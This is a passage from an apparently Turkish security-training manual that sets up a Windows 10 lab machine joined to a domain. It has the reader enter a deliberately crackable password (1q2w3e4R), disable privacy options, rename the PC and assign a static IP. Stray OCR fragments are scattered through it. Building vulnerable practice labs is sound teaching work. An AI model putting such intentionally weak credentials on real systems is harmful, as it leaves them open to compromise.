

Tahmin edilebilir ve kırılabilir güvensiz bir parola girelim: 1q2w3e4R



Güvenlik sorularını rastgele değer girip devam edin.



Gizlilik ayarlarını kapatarak devam ediniz.

# Choose privacy settings for your device

Microsoft puts you in control of your privacy. Choose your settings, then select 'Accept' to save them. You can change these settings at any time.

#### **Online speech recognition**

You won't be able to use dictation or talk to Cortana or other apps that support Windows cloud-based speech recognition. You can still use the Windows Speech Recognition app and other speech services that don't rely on Windows cloud-based services.



#### **Find my device**

Windows won't be able to help you keep track of your device if you lose it.



#### **Inking & typing**

Don't use my diagnostic data to help improve the language recognition and suggestion capabilities of apps and services running on Windows.



You won't be able to get location-based experiences like directions and weather or enjoy other services that require your location to work.



 $\sqrt{2}$ 

#### **Diagnostic data**

Send only info about your device, its settings and capabilities, and whether it is performing properly. Diagnostic data is used to help keep Windows secure and up to date, troubleshoot problems, and make product improvements.

 $\overline{\bullet}$ Send Required diagnostic data

#### **Tailored experiences**

בואו ה

The tips, ads, and recommendations you see will be more generic and may be less relevant to you.

Learn more

Accept


*72*

Oturum açtıktan sonra, Dosya Gezginini açıp This PC'ye sağ tıklayarak Properties seçeneğine tıklayın.



#### Rename this PC butonuna tıklayarak, bilgisayara MUHASEBE01 ismini verin.







*74*

 $\times$ 

2.81



Eğitim esnasında herhangi bir ağ problemi ile karşılaşmamak için, Windows 10 bilgisayarında ağ bağdaştırıcısı ayarları yapalım. Sağ tarafta Ağ simgesine sağ tıklayım "Open Network&Internet settings" e tıklayınız.



Çıkan sayfada, Change adapter options 'a tıklayınız.

### Advanced network settings



#### Change adapter options

View network adapters and change connection settings.

Ağ bağdaştırıcısına sağ tıklayıp Properties seçeneğine tıklayınız.



Windows 10 sanal makinesine Statik IP olarak 192.168.0.10 atayalım ve Domain Controller sunucumuzu DNS sunucusu olarak girelim.

